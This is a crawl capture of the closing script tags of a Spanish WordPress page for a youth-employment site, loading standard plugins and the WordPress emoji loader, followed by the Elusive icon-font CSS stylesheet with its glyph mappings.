<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.youthemploymentdecade.org\/es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http://www.youthemploymentdecade.org/es/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js" id="vwscjs-main-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.9.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.9.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.9.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.9.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/asset.js?ver=1.9.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/main.js?ver=1.9.1" id="vwjs-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=1.9.1
body_size: 3720
content:
@font-face {
  font-family: 'elusive';
  src: url('../font/elusive.eot?53614246');
  src: url('../font/elusive.eot?53614246#iefix') format('embedded-opentype'),
       url('../font/elusive.woff?53614246') format('woff'),
       url('../font/elusive.ttf?53614246') format('truetype'),
       url('../font/elusive.svg?53614246#elusive') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'elusive';
    src: url('../font/elusive.svg?53614246#elusive') format('svg');
  }
}
*/
 
 [class^="icon-elusive-"]:before, [class*=" icon-elusive-"]:before {
  font-family: "elusive";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-elusive-zoom-out:before { content: '\e880'; } /* '' */
.icon-elusive-zoom-in:before { content: '\e87f'; } /* '' */
.icon-elusive-youtube:before { content: '\e90e'; } /* '' */
.icon-elusive-wrench-circled:before { content: '\e868'; } /* '' */
.icon-elusive-wrench:before { content: '\e867'; } /* '' */
.icon-elusive-wordpress:before { content: '\e90d'; } /* '' */
.icon-elusive-accessibility:before { content: '\e8ea'; } /* '' */
.icon-elusive-website-circled:before { content: '\e82d'; } /* '' */
.icon-elusive-website:before { content: '\e82c'; } /* '' */
.icon-elusive-warning:before { content: '\e84f'; } /* '' */
.icon-elusive-w3c:before { content: '\e90c'; } /* '' */
.icon-elusive-volume-up:before { content: '\e872'; } /* '' */
.icon-elusive-volume-off:before { content: '\e86f'; } /* '' */
.icon-elusive-volume-down:before { content: '\e870'; } /* '' */
.icon-elusive-vimeo:before { content: '\e90a'; } /* '' */
.icon-elusive-view-mode:before { content: '\e81c'; } /* '' */
.icon-elusive-video-chat:before { content: '\e814'; } /* '' */
.icon-elusive-video-circled:before { content: '\e811'; } /* '' */
.icon-elusive-video:before { content: '\e810'; } /* '' */
.icon-elusive-user:before { content: '\e80c'; } /* '' */
.icon-elusive-upload:before { content: '\e840'; } /* '' */
.icon-elusive-lock-open-alt:before { content: '\e833'; } /* '' */
.icon-elusive-lock-open:before { content: '\e832'; } /* '' */
.icon-elusive-universal-access:before { content: '\e8eb'; } /* '' */
.icon-elusive-twitter:before { content: '\e908'; } /* '' */
.icon-elusive-tumblr:before { content: '\e909'; } /* '' */
.icon-elusive-trash-circled:before { content: '\e858'; } /* '' */
.icon-elusive-trash:before { content: '\e857'; } /* '' */
.icon-elusive-torso:before { content: '\e80f'; } /* '' */
.icon-elusive-tint:before { content: '\e8cb'; } /* '' */
.icon-elusive-clock-circled:before { content: '\e875'; } /* '' */
.icon-elusive-clock:before { content: '\e874'; } /* '' */
.icon-elusive-thumbs-up:before { content: '\e83c'; } /* '' */
.icon-elusive-thumbs-down:before { content: '\e83d'; } /* '' */
.icon-elusive-th-list:before { content: '\e81b'; } /* '' */
.icon-elusive-th-large:before { content: '\e819'; } /* '' */
.icon-elusive-th:before { content: '\e81a'; } /* '' */
.icon-elusive-text-width:before { content: '\e8bb'; } /* '' */
.icon-elusive-text-height:before { content: '\e8ba'; } /* '' */
.icon-elusive-tasks:before { content: '\e8da'; } /* '' */
.icon-elusive-tags:before { content: '\e837'; } /* '' */
.icon-elusive-tag:before { content: '\e836'; } /* '' */
.icon-elusive-stumbleupon:before { content: '\e907'; } /* '' */
.icon-elusive-stop-circled:before { content: '\e899'; } /* '' */
.icon-elusive-stop:before { content: '\e898'; } /* '' */
.icon-elusive-step-forward:before { content: '\e8a5'; } /* '' */
.icon-elusive-step-backward:before { content: '\e8a4'; } /* '' */
.icon-elusive-star-empty:before { content: '\e80b'; } /* '' */
.icon-elusive-star-circled:before { content: '\e80a'; } /* '' */
.icon-elusive-star:before { content: '\e809'; } /* '' */
.icon-elusive-stackoverflow:before { content: '\e906'; } /* '' */
.icon-elusive-volume:before { content: '\e871'; } /* '' */
.icon-elusive-smiley-circled:before { content: '\e8de'; } /* '' */
.icon-elusive-smiley:before { content: '\e8dd'; } /* '' */
.icon-elusive-slideshare:before { content: '\e905'; } /* '' */
.icon-elusive-skype:before { content: '\e904'; } /* '' */
.icon-elusive-signal:before { content: '\e8a7'; } /* '' */
.icon-elusive-basket-circled:before { content: '\e86a'; } /* '' */
.icon-elusive-basket:before { content: '\e869'; } /* '' */
.icon-elusive-share:before { content: '\e841'; } /* '' */
.icon-elusive-export:before { content: '\e844'; } /* '' */
.icon-elusive-search-circled:before { content: '\e803'; } /* '' */
.icon-elusive-search:before { content: '\e802'; } /* '' */
.icon-elusive-target:before { content: '\e8a6'; } /* '' */
.icon-elusive-desktop-circled:before { content: '\e8a9'; } /* '' */
.icon-elusive-desktop:before { content: '\e8a8'; } /* '' */
.icon-elusive-rss:before { content: '\e861'; } /* '' */
.icon-elusive-road:before { content: '\e8c5'; } /* '' */
.icon-elusive-backward-circled:before { content: '\e89f'; } /* '' */
.icon-elusive-retweet:before { content: '\e84b'; } /* '' */
.icon-elusive-resize-vertical:before { content: '\e87c'; } /* '' */
.icon-elusive-resize-small:before { content: '\e87b'; } /* '' */
.icon-elusive-resize-horizontal:before { content: '\e87d'; } /* '' */
.icon-elusive-resize-full:before { content: '\e879'; } /* '' */
.icon-elusive-cw-circled:before { content: '\e892'; } /* '' */
.icon-elusive-cw:before { content: '\e891'; } /* '' */
.icon-elusive-cancel-circled:before { content: '\e821'; } /* '' */
.icon-elusive-cancel-circled2:before { content: '\e822'; } /* '' */
.icon-elusive-cancel:before { content: '\e820'; } /* '' */
.icon-elusive-arrows-cw:before { content: '\e893'; } /* '' */
.icon-elusive-reddit:before { content: '\e903'; } /* '' */
.icon-elusive-record:before { content: '\e89c'; } /* '' */
.icon-elusive-shuffle:before { content: '\e894'; } /* '' */
.icon-elusive-quote-circled:before { content: '\e843'; } /* '' */
.icon-elusive-quote:before { content: '\e842'; } /* '' */
.icon-elusive-help-circled:before { content: '\e828'; } /* '' */
.icon-elusive-help:before { content: '\e827'; } /* '' */
.icon-elusive-qrcode:before { content: '\e8c6'; } /* '' */
.icon-elusive-print:before { content: '\e84a'; } /* '' */
.icon-elusive-plus-circled:before { content: '\e824'; } /* '' */
.icon-elusive-plus:before { content: '\e823'; } /* '' */
.icon-elusive-play-circled2:before { content: '\e897'; } /* '' */
.icon-elusive-play-circled:before { content: '\e896'; } /* '' */
.icon-elusive-play:before { content: '\e895'; } /* '' */
.icon-elusive-flight:before { content: '\e8b4'; } /* '' */
.icon-elusive-pinterest:before { content: '\e902'; } /* '' */
.icon-elusive-picture:before { content: '\e815'; } /* '' */
.icon-elusive-picasa:before { content: '\e901'; } /* '' */
.icon-elusive-photo-circled:before { content: '\e818'; } /* '' */
.icon-elusive-photo:before { content: '\e817'; } /* '' */
.icon-elusive-phone-circled:before { content: '\e863'; } /* '' */
.icon-elusive-phone:before { content: '\e862'; } /* '' */
.icon-elusive-person:before { content: '\e8e5'; } /* '' */
.icon-elusive-pencil-circled:before { content: '\e846'; } /* '' */
.icon-elusive-pencil:before { content: '\e845'; } /* '' */
.icon-elusive-pause-circled:before { content: '\e89b'; } /* '' */
.icon-elusive-pause:before { content: '\e89a'; } /* '' */
.icon-elusive-path:before { content: '\e900'; } /* '' */
.icon-elusive-attach-circled:before { content: '\e82f'; } /* '' */
.icon-elusive-attach:before { content: '\e82e'; } /* '' */
.icon-elusive-ok-circled:before { content: '\e81e'; } /* '' */
.icon-elusive-ok-circled2:before { content: '\e81f'; } /* '' */
.icon-elusive-ok:before { content: '\e81d'; } /* '' */
.icon-elusive-off:before { content: '\e8c4'; } /* '' */
.icon-elusive-network:before { content: '\e8ac'; } /* '' */
.icon-elusive-music:before { content: '\e801'; } /* '' */
.icon-elusive-move:before { content: '\e87e'; } /* '' */
.icon-elusive-minus-circled:before { content: '\e826'; } /* '' */
.icon-elusive-minus:before { content: '\e825'; } /* '' */
.icon-elusive-mic-circled:before { content: '\e86e'; } /* '' */
.icon-elusive-mic:before { content: '\e86d'; } /* '' */
.icon-elusive-location-circled:before { content: '\e854'; } /* '' */
.icon-elusive-location:before { content: '\e853'; } /* '' */
.icon-elusive-male:before { content: '\e8ec'; } /* '' */
.icon-elusive-magnet:before { content: '\e8d1'; } /* '' */
.icon-elusive-lock-circled:before { content: '\e831'; } /* '' */
.icon-elusive-lock:before { content: '\e830'; } /* '' */
.icon-elusive-clipboard:before { content: '\e8d6'; } /* '' */
.icon-elusive-list:before { content: '\e8c0'; } /* '' */
.icon-elusive-linkedin:before { content: '\e8ff'; } /* '' */
.icon-elusive-leaf:before { content: '\e8b5'; } /* '' */
.icon-elusive-laptop-circled:before { content: '\e8ab'; } /* '' */
.icon-elusive-laptop:before { content: '\e8aa'; } /* '' */
.icon-elusive-key:before { content: '\e8d8'; } /* '' */
.icon-elusive-italic:before { content: '\e8b9'; } /* '' */
.icon-elusive-iphone-home:before { content: '\e8e4'; } /* '' */
.icon-elusive-instagram:before { content: '\e8fe'; } /* '' */
.icon-elusive-info-circled:before { content: '\e829'; } /* '' */
.icon-elusive-indent-right:before { content: '\e8c2'; } /* '' */
.icon-elusive-indent-left:before { content: '\e8c1'; } /* '' */
.icon-elusive-right-hand:before { content: '\e88f'; } /* '' */
.icon-elusive-left-hand:before { content: '\e88e'; } /* '' */
.icon-elusive-down-hand:before { content: '\e88d'; } /* '' */
.icon-elusive-guidedog:before { content: '\e8e9'; } /* '' */
.icon-elusive-group-circled:before { content: '\e80e'; } /* '' */
.icon-elusive-group:before { content: '\e80d'; } /* '' */
.icon-elusive-forward-circled:before { content: '\e8a3'; } /* '' */
.icon-elusive-forward:before { content: '\e8a2'; } /* '' */
.icon-elusive-fontsize:before { content: '\e8b7'; } /* '' */
.icon-elusive-font:before { content: '\e8b6'; } /* '' */
.icon-elusive-folder-circled:before { content: '\e85e'; } /* '' */
.icon-elusive-folder-open:before { content: '\e860'; } /* '' */
.icon-elusive-female:before { content: '\e8ed'; } /* '' */
.icon-elusive-fast-forward:before { content: '\e8a1'; } /* '' */
.icon-elusive-fast-backward:before { content: '\e8a0'; } /* '' */
.icon-elusive-videocam:before { content: '\e813'; } /* '' */
.icon-elusive-facebook:before { content: '\e8f6'; } /* '' */
.icon-elusive-eye:before { content: '\e834'; } /* '' */
.icon-elusive-gauge:before { content: '\e8dc'; } /* '' */
.icon-elusive-css:before { content: '\e8f1'; } /* '' */
.icon-elusive-credit-card:before { content: '\e8d4'; } /* '' */
.icon-elusive-compass-circled:before { content: '\e856'; } /* '' */
.icon-elusive-compass:before { content: '\e855'; } /* '' */
.icon-elusive-comment-alt:before { content: '\e84d'; } /* '' */
.icon-elusive-down-open:before { content: '\e881'; } /* '' */
.icon-elusive-check-empty:before { content: '\e8cd'; } /* '' */
.icon-elusive-check:before { content: '\e8cc'; } /* '' */
.icon-elusive-certificate:before { content: '\e8d9'; } /* '' */
.icon-elusive-cc:before { content: '\e8f0'; } /* '' */
.icon-elusive-camera:before { content: '\e816'; } /* '' */
.icon-elusive-block:before { content: '\e878'; } /* '' */
.icon-elusive-backward:before { content: '\e89e'; } /* '' */
.icon-elusive-asterisk:before { content: '\e8ce'; } /* '' */
.icon-elusive-asl:before { content: '\e8e1'; } /* '' */
.icon-elusive-up:before { content: '\e888'; } /* '' */
.icon-elusive-right:before { content: '\e887'; } /* '' */
.icon-elusive-heart-circled:before { content: '\e807'; } /* '' */
.icon-elusive-heart:before { content: '\e806'; } /* '' */
.icon-elusive-hearing-impaired:before { content: '\e8e3'; } /* '' */
.icon-elusive-headphones:before { content: '\e873'; } /* '' */
.icon-elusive-hdd:before { content: '\e8d7'; } /* '' */
.icon-elusive-up-hand:before { content: '\e890'; } /* '' */
.icon-elusive-github:before { content: '\e8fb'; } /* '' */
.icon-elusive-gift:before { content: '\e8cf'; } /* '' */
.icon-elusive-resize-full-alt:before { content: '\e87a'; } /* '' */
.icon-elusive-friendfeed-rect:before { content: '\e8fa'; } /* '' */
.icon-elusive-friendfeed:before { content: '\e8f9'; } /* '' */
.icon-elusive-foursquare:before { content: '\e8f8'; } /* '' */
.icon-elusive-doc-new-circled:before { content: '\e85c'; } /* '' */
.icon-elusive-doc-new:before { content: '\e85b'; } /* '' */
.icon-elusive-edit-circled:before { content: '\e848'; } /* '' */
.icon-elusive-edit:before { content: '\e847'; } /* '' */
.icon-elusive-doc-circled:before { content: '\e85a'; } /* '' */
.icon-elusive-doc:before { content: '\e859'; } /* '' */
.icon-elusive-dribbble:before { content: '\e8f5'; } /* '' */
.icon-elusive-download-alt:before { content: '\e83f'; } /* '' */
.icon-elusive-download:before { content: '\e83e'; } /* '' */
.icon-elusive-digg:before { content: '\e8f4'; } /* '' */
.icon-elusive-deviantart:before { content: '\e8f3'; } /* '' */
.icon-elusive-delicious:before { content: '\e8f2'; } /* '' */
.icon-elusive-left-circled:before { content: '\e88a'; } /* '' */
.icon-elusive-down-circled:before { content: '\e889'; } /* '' */
.icon-elusive-child:before { content: '\e8e7'; } /* '' */
.icon-elusive-up-open:before { content: '\e884'; } /* '' */
.icon-elusive-right-open:before { content: '\e883'; } /* '' */
.icon-elusive-left-open:before { content: '\e882'; } /* '' */
.icon-elusive-bold:before { content: '\e8b8'; } /* '' */
.icon-elusive-blogger:before { content: '\e8ef'; } /* '' */
.icon-elusive-blind:before { content: '\e8e8'; } /* '' */
.icon-elusive-bell:before { content: '\e84e'; } /* '' */
.icon-elusive-behance:before { content: '\e8ee'; } /* '' */
.icon-elusive-barcode:before { content: '\e8c7'; } /* '' */
.icon-elusive-left:before { content: '\e886'; } /* '' */
.icon-elusive-down:before { content: '\e885'; } /* '' */
.icon-elusive-align-right:before { content: '\e8be'; } /* '' */
.icon-elusive-align-left:before { content: '\e8bc'; } /* '' */
.icon-elusive-align-justify:before { content: '\e8bf'; } /* '' */
.icon-elusive-align-center:before { content: '\e8bd'; } /* '' */
.icon-elusive-adult:before { content: '\e8e6'; } /* '' */
.icon-elusive-adjust:before { content: '\e8ca'; } /* '' */
.icon-elusive-address-book-alt:before { content: '\e8e0'; } /* '' */
.icon-elusive-address-book:before { content: '\e8df'; } /* '' */
.icon-elusive-lightbulb:before { content: '\e876'; } /* '' */
.icon-elusive-home-circled:before { content: '\e82b'; } /* '' */
.icon-elusive-home:before { content: '\e82a'; } /* '' */
.icon-elusive-heart-empty:before { content: '\e808'; } /* '' */
.icon-elusive-globe:before { content: '\e8b0'; } /* '' */
.icon-elusive-glasses:before { content: '\e8e2'; } /* '' */
.icon-elusive-glass:before { content: '\e800'; } /* '' */
.icon-elusive-github-text:before { content: '\e8fc'; } /* '' */
.icon-elusive-flag:before { content: '\e83a'; } /* '' */
.icon-elusive-fire:before { content: '\e8d0'; } /* '' */
.icon-elusive-filter:before { content: '\e8db'; } /* '' */
.icon-elusive-video-alt:before { content: '\e812'; } /* '' */
.icon-elusive-mail-circled:before { content: '\e805'; } /* '' */
.icon-elusive-mail:before { content: '\e804'; } /* '' */
.icon-elusive-eject:before { content: '\e89d'; } /* '' */
.icon-elusive-edit-alt:before { content: '\e849'; } /* '' */
.icon-elusive-cloud-circled:before { content: '\e8b3'; } /* '' */
.icon-elusive-cloud:before { content: '\e8b2'; } /* '' */
.icon-elusive-up-circled:before { content: '\e88c'; } /* '' */
.icon-elusive-right-circled:before { content: '\e88b'; } /* '' */
.icon-elusive-braille:before { content: '\e8c8'; } /* '' */
.icon-elusive-bookmark-empty:before { content: '\e839'; } /* '' */
.icon-elusive-bookmark:before { content: '\e838'; } /* '' */
.icon-elusive-book:before { content: '\e8c9'; } /* '' */
.icon-elusive-inbox-alt:before { content: '\e8af'; } /* '' */
.icon-elusive-inbox-circled:before { content: '\e8ae'; } /* '' */
.icon-elusive-inbox:before { content: '\e8ad'; } /* '' */
.icon-elusive-lightbulb-alt:before { content: '\e877'; } /* '' */
.icon-elusive-chart-circled:before { content: '\e8d3'; } /* '' */
.icon-elusive-chart:before { content: '\e8d2'; } /* '' */
.icon-elusive-googleplus:before { content: '\e8fd'; } /* '' */
.icon-elusive-globe-alt:before { content: '\e8b1'; } /* '' */
.icon-elusive-folder-close:before { content: '\e85f'; } /* '' */
.icon-elusive-folder:before { content: '\e85d'; } /* '' */
.icon-elusive-flickr:before { content: '\e8f7'; } /* '' */
.icon-elusive-flag-circled:before { content: '\e83b'; } /* '' */
.icon-elusive-eye-off:before { content: '\e835'; } /* '' */
.icon-elusive-exclamation:before { content: '\e850'; } /* '' */
.icon-elusive-error-alt:before { content: '\e852'; } /* '' */
.icon-elusive-error:before { content: '\e851'; } /* '' */
.icon-elusive-comment:before { content: '\e84c'; } /* '' */
.icon-elusive-cogs:before { content: '\e866'; } /* '' */
.icon-elusive-cog-circled:before { content: '\e865'; } /* '' */
.icon-elusive-cog:before { content: '\e864'; } /* '' */
.icon-elusive-calendar-circled:before { content: '\e86c'; } /* '' */
.icon-elusive-calendar:before { content: '\e86b'; } /* '' */
.icon-elusive-megaphone:before { content: '\e8d5'; } /* '' */
.icon-elusive-briefcase:before { content: '\e8c3'; } /* '' */
.icon-elusive-vkontakte:before { content: '\e90b'; } /* '' */